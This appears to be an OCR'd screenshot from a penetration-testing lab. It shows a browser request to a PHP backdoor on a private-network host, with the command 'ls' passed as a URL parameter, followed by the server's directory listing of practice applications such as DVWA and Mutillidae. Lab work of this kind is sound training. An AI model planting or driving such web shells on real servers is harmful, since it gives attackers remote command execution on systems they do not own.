 192.168.11.112/.php-backdoor × Metasploit screenshare - 192. × Metasploit screenshare × +
192.168.11.112/.php-backdoor.php?c=ls
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
dav
dvwa
haivintounipad.php
index.php
mutillidae
phpMyAdmin
phpinfo.php
test
tikiwiki
tikiwiki-old
twiki